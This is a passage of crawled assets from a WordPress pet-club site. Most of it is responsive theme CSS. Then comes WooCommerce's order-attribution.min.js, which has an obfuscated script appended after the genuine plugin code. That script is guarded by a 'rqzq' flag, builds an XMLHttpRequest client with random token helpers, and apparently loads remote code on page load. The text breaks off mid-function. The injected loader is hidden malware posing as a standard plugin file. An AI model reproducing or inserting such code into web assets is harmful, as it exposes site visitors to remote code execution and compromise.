    .row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
    .row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
    .row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
    .row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
    .row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
        padding-top: 15px;
    }

    /* Isotope */
    .isotope_wrap { margin-right: -10px; }
    .isotope_wrap .isotope_item { padding-bottom: 10px; padding-right: 10px; }
    .isotope_filters a { font-size: 13px; padding: 0 10px; }
    .isotope_filters { margin: 0 0 25px; padding-bottom: 0; }
    .isotope_wrap .isotope_column_3 {
        width:100%;
    }
    .isotope_wrap .isotope_column_4 {
        width:100%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    .gallery.gallery-columns-9 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-3 .gallery-item {	width: 50% !important; }

    .woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
    .woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
        width: 100%;
        float:none;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 100%;
    }

    /* Posts layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .sc_blogger.layout_news .sc_blogger_content .sc_button { margin-top: 0; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1em;
        width: 100%;
    }
    .isotope_wrap .isotope_item {
        width:100% !important;
    }
    .content .post_info {
        margin-bottom: 10px;
    }
    .post_info_bottom .post_info_item a {
        font-size: 13px;
    }
    .post_item_extra .tags_info {
        margin-bottom: 15px;
    }
    .post_item_excerpt + .post_item_excerpt {
        margin-top: 2em;
        padding-top: 3em;
    }
    .post_item_excerpt .post_content {
        margin-bottom: 2em;
    }
    .post_item_excerpt.post_featured_center + .post_item_excerpt {
        margin-top: 2em;
    }
    .post_format_link .post_descr a {
        font-size: 18px;
    }
    .post_format_link .post_descr::before {
        font-size: 42px;
        height: 60px;
        line-height: 60px;
        margin-right: 20px;
        width: 60px;
    }
    .post_format_link .post_descr > p {
        padding: 10px 0 0;
    }
    .post_format_status.post_item_single .post_content p,
    .post_format_status .post_descr {
        font-size: 18px;
        line-height: 24px;
    }
    .post_featured {
        margin-bottom: 1em;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        margin-bottom: 1.1em;
    }
    .pagination_wrap {
        padding-top: 2em;
    }
    .page_top_wrap.page_top_title .breadcrumbs {
        float: left;
        padding: 30px 0 0;
        max-width: 100%;
        width: 100%;
    }
    .page_top_wrap .page_title {
        float: left;
        font-size: 22px;
        line-height: 28px;
        padding: 10px 0 20px;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1.4em;
        width: 100%;
    }
    .post_item_extra .post_featured {
        float: none;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title {
        margin: 0 0 15px;
    }
    .related_wrap {
        padding: 30px 0 20px !important;
    }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 50px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 65px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 13px;
        line-height: 18px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 2px;
    }
    .alignright {
        margin-left: 2px;
    }
    .sc_section .sc_section_overlay {
        padding: 10px ;
    }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 10px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 15px;
        padding-top: 0 !important;
    }
    .related_wrap.scroll_wrap .post_item_related {
        width: 180px;
    }
    .sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
        margin-bottom: 5px;
    }

    /* Reviews block */
    .reviews_block {
        width:100%;
    }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value {
        font-size: 34px;
    }

    /* Widgets */
    td, th {
        padding:2px;
    }
    .widget_area .post_item .post_thumb {
        margin: 0 10px 4px 0;
    }
    .post_rating {
        margin-bottom: 2px;
    }
    .footer_wrap .widget_title {
        margin-bottom: 1.5em;
    }
    .widget_area .post_item .post_icon {
        margin: 0 8px 4px 0;
    }
    .widget_area .reviews_block .reviews_editor {
        padding: 0 10px 15px;
    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 7px; }
    .widget_area .widget_socials .logo img { height: 40px; }

    /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
        margin-right:-20px;
    }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        padding: 0 20px 20px 0;
    }
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding:0;
    }
    .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
        width: 40px;
    }
    .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
        padding: 2px;
    }
    .woocommerce table.shop_table th {
        padding: 5px;
    }
    .products .product_cats { margin-bottom: 5px; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 30px; }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, ul.products li.product .price {
        font-size: 24px;
    }
    .woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2em;
    }
    .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
        margin-top: 30px;
    }
    .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
        margin-bottom: 10px;
        width: 100%;
    }
    .woocommerce .related h2 { margin: 0 0 30px; padding-top: 0; }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt { padding: 0 20px; }

    /* Shortcodes */
    .sc_testimonials { padding-bottom: 20px; }
    .sc_services_block { margin-bottom: 20px; }
    .sc_title_underline { padding-bottom: 15px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 0; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item { margin: 3px !important; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { font-size: 12px; line-height: 18px; padding: 10px 17px 10px 60px; }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 150px;
        min-width: 100px;
        width: auto;
    }
    .sc_testimonial_item { padding: 0 30px; }
    .sc_team_style_1 .sc_team_item { margin-bottom: 20px; }
    .sc_testimonial_item { padding: 0 2em; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 42%; }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 12px;
    }
    .sc_table table th, .sc_table table td { padding: 5px; }
    .sc_audio.sc_audio_image .sc_audio_container { width: 80%; }
    .sc_audio .sc_audio_title { font-size: 18px; line-height: 24px; }
    .sc_reviews { margin-left: 0; margin-bottom: 0; }
    .reviews_block .reviews_summary .reviews_criteria { height: 9em; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p { line-height: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field {
        float: none;
        width: 100%;
        padding-left:0 !important;
        padding-right:0 !important;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 20px; }
    .sc_contact_form .sc_contact_form_button { padding-top: 5px; }
    .sc_video_player.sc_video_bordered .sc_video_frame {
        max-width:198px;
    }
    blockquote.sc_quote.style_2,
    blockquote.sc_quote.style_1 { padding: 20px; }
    .sc_tabs .sc_tabs_titles li a { padding: 10px; }
    .sc_highlight_style_1,
    .sc_highlight_style_2 { padding: 0 3px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 100px;
        line-height: 100px;
        margin-top: 20px;
    }
    .post_item_404 .page_subtitle {
        font-size: 20px;
        letter-spacing: 1px;
        line-height: 24px;
        margin-bottom: 10px;
    }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a {
        font-size: 10px;
        height: 35px;
        line-height: 35px;
    }
    .user-popUp.account_wrap { padding: 30px 0; }
    .user-popUp.account_wrap .user_account,
    .user-popUp.account_wrap .user_info,
    .user-popUp.account_wrap .user_logout {
        padding: 0 20px;
    }
    .user-popUp.account_wrap .user-account .user_cart .icon { width: 90px; margin-right: 10px; }
    .popup_wrap .form_left,
    .popup_wrap .form_right {
        border: none;
        float: none;
        padding: 0;
        width: 100%;
    }
    .popup_wrap .form_right { margin-top: 20px; }
    .user-popUp.account_wrap .user_cart .cart_text,
    .user-popUp.account_wrap .user_cart .cart_total { font-size: 13px; }
    .footer_wrap { padding: 30px 0; }
    .copyright_wrap { padding: 10px 0; }
    .slider_engine_revo .tparrows.default.preview1 { display: none; }
    .rev_slider .sc_button {
        font-size: 13px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 8px !important;
    }
    .demo_banner .sc_image img { width: 100%; }
    .demo_banner .sc_image { margin-bottom: 15px !important; }
    .contacts_wrap { padding: 4em 0 1.5em; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 55%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { padding: 0 10px; }
    #buddypress div.dir-search { padding: 20px; }
    #buddypress div#subnav.item-list-tabs { width: 100%; }

    .tribe-events-calendar thead th { padding: 7px 1px; }
    #tribe-mobile-container .type-tribe_events .tribe-events-event-image { width: 45%; }
    .tribe-events-list .tribe-events-event-image { width: 45%; }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { height: auto; }
    .single-tribe_events h2.tribe-events-single-event-title { font-size: 26px; }
    .single-tribe_events .tribe-events-event-image { margin: 0 1em 1em 0; }

    .contacts_wrap .logo { margin-bottom: 30px; }
    .contacts_wrap .contacts_address { margin-bottom: 20px; }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }

    .sc_section .sc_googlemap {
        margin: 0 auto;
        width: 90% !important;
    }
    #buddypress ul.item-list li div.item-desc { margin: 10px 0; }
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal { float: left; line-height: 20px; }

    .sc_testimonials .sc_slider_controls_wrap .sc_slider_prev { margin-left: 5px; }
    .sc_testimonials .sc_slider_controls_wrap .sc_slider_next { margin-right: 5px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 100%;
        margin-top: 1em;
    }

    body #buddypress input[type=search] {
        width: 100%;
    }

    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }

    .buddypress-wrap .groups-list .list-wrap .item-meta.group-details {
        position: relative;
        right: 0;
        text-align: left;
    }

    #buddypress ul.item-list li .item-meta {
        text-align: left;
    }

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css
body_size: 316
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
@media (min-width: 1136px) and (max-width: 1279px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 1024px) and (max-width: 1135px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}

@media (min-width: 960px) and (max-width: 1023px) {
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 32px; line-height: 44px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 26px; }
}


@media (min-width: 768px) and (max-width: 959px) {
    body { font-size: 15px; }
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 40px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
}


/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {
    body { font-size: 15px; }
    h1 { font-size:34px; line-height: 42px; }
    h2 { font-size:30px; line-height: 36px; }
    h3 { font-size:24px; line-height: 30px; }
    h4 { font-size:19px; line-height: 26px; }
    h5 { font-size:17px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 28px; line-height: 36px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 2em; }
}


/*
Very common low res
*/
@media (max-width: 479px) {
    body { font-size: 14px; line-height: 22px; }
    h1 { font-size:24px; line-height: 33px; }
    h2 { font-size:22px; line-height: 31px; }
    h3 { font-size:20px; line-height: 27px; }
    h4 { font-size:18px; line-height: 25px; }
    h5 { font-size:16px; line-height: 23px; }
    h6 { font-size:15px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 24px; line-height: 32px; }
    blockquote.sc_quote { font-size: 18px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 1.5em; }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3967
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var 